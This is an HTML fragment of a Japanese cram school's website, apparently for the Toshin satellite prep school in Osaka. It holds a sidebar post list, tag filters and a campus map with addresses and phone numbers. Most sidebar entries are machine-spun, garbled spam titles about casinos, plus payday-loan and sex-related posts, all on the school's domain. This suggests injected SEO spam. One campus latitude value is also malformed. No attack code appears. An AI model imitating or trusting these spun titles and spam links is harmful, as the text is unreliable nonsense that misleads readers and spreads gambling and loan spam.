                                            <a href="https://toshin-oe.com/the-way-in-which-to-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which To Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-line-casino-online-games-might-be-and-also/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  on line casino online games Might be &#8211; And also The things it can be Probably not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> casino game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-how-to-assist-you-to-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Precisely how To assist you to Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-house-game-titles-is-usually-and/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling house game titles Is usually &#8211; And then Precisely what it will be It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-activities-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino activities Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-that-will-continue-to-keep-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which That will Continue to keep casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-establishment-flash-games-is-usually/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling establishment flash games Is usually &#8211; And also So what it is actually It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-game-tips-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> gambling house game Tips &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tips-about-how-towards-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Tips about how Towards Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-adventures-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  betting house adventures Is undoubtedly &#8211; Together with Exactly what it really is Perhaps not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/federal-regulation-of-payday-advances-is-truly-a/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Federal regulation of payday advances is truly a victory for states’ rights</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-adventures-hints-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino adventures Hints &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">How To help Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-internet-casino-online-games-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  internet casino online games Is undoubtedly &#8211; In addition to Just what it can be It&#8217;s possible that not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-video-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino video game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-way-towards-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The best way Towards Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-actually-over-the-internet-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What is actually over the internet gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-by-any-glance-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house By Any Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/steps-to-make-sex-and-relationships-work-when-only-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Steps to make Sex and Relationships Work When Only One of You Is Kinky</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-help-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Ways To help Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-on-the-web-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What&#8217;s on the web gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-located-at-a-glance/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house Located at A Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-so-that-you-can-take-care-of-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Just how So that you can Take care of casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-in-some-sort-of-glance/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house In Some sort of Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What exactly is online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/today-the-cash-you-need-sunday-payday-loans-fargo/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Today the cash you need ! Sunday PayDay Loans Fargo ND &#8211; Open</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-for-the-glance-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">casino For The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/prep-just-what-it-really-is-and-just-how-sex/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">PrEP:  Just  What It Really Is and just how Sex Employees May Use It</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Whatrrrs online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-preserve-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Preserve casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/psychological-help-animal-registration-making-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Psychological Help Animal Registration &#8211; Making Emotional Assistance Cat And Cat Registration Easier to Deal with</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-on-the-glance/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">online casino On The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-earth-is-over-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What on earth is over the internet casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-from-an-important-glance/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house From An important Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/issues-online-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Issues online gambling establishment?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-high-efficient-5-most-expected-questions-about/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The High Efficient 5 Most Expected Questions About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-from-a-new-glance/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house From A new Glance</h4>
                                        </li>
                                                                    </ul>
                                                        <!-- /.article -->
                        </div>
                        <!-- /.sidebar-group -->
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title fm2 inView fade-up">タグで絞り込む</h3>
                                                        <!-- /.sidebar-title -->
                            <ul class="filter-box inView fade-up">
                                <li class="items active inView fade-up">
                                    <a href="#all" class="inner all">
                                        <span>ALL</span>
                                    </a>
                                </li>
                                                                                                                                                                                                                                        <li class="items inView fade-up">
                                                <a href="#特別講習" class="inner">
                                                    <span>特別講習</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#イベント" class="inner">
                                                    <span>イベント</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#キャンペーン" class="inner">
                                                    <span>キャンペーン</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#中学NET" class="inner">
                                                    <span>中学NET</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#高校生コース" class="inner">
                                                    <span>高校生コース</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#体験" class="inner">
                                                    <span>体験</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#速報" class="inner">
                                                    <span>速報</span>
                                                </a>
                                            </li>
                                                                                                                                        </ul>
                            <!-- /.filter-box -->
                        </div>
                        <!-- /.sidebar-group -->
                    </div>
                    <!-- /.sidebar-wrap -->
                </div>
                <!-- /.sidebar-box -->
            </div>
        </div>
    </div>
    <!-- /.content-box -->
                <div class="area-map inView fade-up">
                <div class="area-map-title-box">
                    <div class="ttl hdn-sp">
                        <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                        <div class="scrolldown"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/scroll-txt.png" alt="scroll"></div>
                    </div>
                </div>
                        <div class="container area-map-content">
                <div class="title">
                    <h2><span class="ic hdn-pc"></span>校舎一覧</h2>
                    <p>Area Map</p>
                </div>
                <div class="box-content">
                    <div id="map" class="map">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3297.5633065642287!2d135.30159187647305!3d34.259685106747064!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6007355c0dc37719%3A0xf053a9162309a2f!2zV0FZ5pu45bqXIFRTVVRBWUHlsqnlh7rlupc!5e0!3m2!1sja!2s!4v1701396646380!5m2!1sja!2s" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" class="border-img"></iframe>
                    </div>
                    <!-- /.map -->
                    <div class="school-list">
                        <div class="ttl hdn-pc">
                            <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                            <p class="sub-title">クリックで校舎一覧を表示</p>
                        </div>
                        <div class="list-wp">
                                                                                                                                <input type="hidden" name="schoolOrder" value="1"><input type="hidden" name="schoolName" value="JR摂津富田駅前校"><input type="hidden" name="schoolAddress" value="〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F"><input type="hidden" name="latitude" value="34.837112"><input type="hidden" name="longitude" value="135.591678">                                                                            <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">1</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR摂津富田駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                                            <p class="tel">TEL : 0120-797-170</p>
                                                            <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school1">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_jrst/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="2"><input type="hidden" name="schoolName" value="千里丘校"><input type="hidden" name="schoolAddress" value="〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F"><input type="hidden" name="latitude" value="34.790665"><input type="hidden" name="longitude" value="135.552654">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">2</span>
                                                    東進衛星予備校
                                                    <span class="lg">千里丘校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="千里丘校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                                            <p class="tel">TEL : 0120-123-806</p>
                                                            <p>JR京都線「千里丘駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school2">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_senrioka/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="3"><input type="hidden" name="schoolName" value="豊津駅前校"><input type="hidden" name="schoolAddress" value="〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F"><input type="hidden" name="latitude" value="34.7639305262969913551092232857434"><input type="hidden" name="longitude" value="135.51092232857434">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">3</span>
                                                    東進衛星予備校
                                                    <span class="lg">豊津駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="豊津駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                                            <p class="tel">TEL : 0120-945-187</p>
                                                            <p>阪急千里線「豊津駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school3">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_toyotsu/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="4"><input type="hidden" name="schoolName" value="守口駅前校"><input type="hidden" name="schoolAddress" value="〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F"><input type="hidden" name="latitude" value="34.7380042279758"><input type="hidden" name="longitude" value="135.56336788507525">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">4</span>
                                                    東進衛星予備校
                                                    <span class="lg">守口駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="守口駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                                            <p class="tel">TEL : 0120-600-935</p>
                                                            <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school4">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="5"><input type="hidden" name="schoolName" value="四條畷校"><input type="hidden" name="schoolAddress" value="〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F"><input type="hidden" name="latitude" value="34.732691"><input type="hidden" name="longitude" value="135.638405">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">5</span>
                                                    東進衛星予備校
                                                    <span class="lg">四條畷校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="四條畷校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                                            <p class="tel">TEL : 0120-771-722</p>
                                                            <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school5">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nawate/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="6"><input type="hidden" name="schoolName" value="藤井寺駅前校"><input type="hidden" name="schoolAddress" value="〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F"><input type="hidden" name="latitude" value="34.572091"><input type="hidden" name="longitude" value="135.594650">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">6</span>
                                                    東進衛星予備校
                                                    <span class="lg">藤井寺駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="藤井寺駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                                            <p class="tel">TEL : 0120-816-104</p>
                                                            <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school6">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_fujiidera/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="7"><input type="hidden" name="schoolName" value="JR堺市駅前校"><input type="hidden" name="schoolAddress" value="〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F"><input type="hidden" name="latitude" value="34.577510"><input type="hidden" name="longitude" value="135.497185">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">7</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR堺市駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR堺市駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                                            <p class="tel">TEL : 0120-974-615</p>
                                                            <p>JR阪和線「堺市駅」からすぐ</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school7">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_sakaishi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="8"><input type="hidden" name="schoolName" value="中百舌鳥駅前校"><input type="hidden" name="schoolAddress" value="〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F"><input type="hidden" name="latitude" value="34.556252"><input type="hidden" name="longitude" value="135.503435">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">8</span>
                                                    東進衛星予備校
                                                    <span class="lg">中百舌鳥駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="中百舌鳥駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                                            <p class="tel">TEL : 0120-402-755</p>
                                                            <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school8">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="9"><input type="hidden" name="schoolName" value="鳳校"><input type="hidden" name="schoolAddress" value="〒593-8324 大阪府堺市西区鳳東町7-847-3"><input type="hidden" name="latitude" value="34.530176"><input type="hidden" name="longitude" value="135.462930">                                                                                                                        <li>
                                                <div class="label">
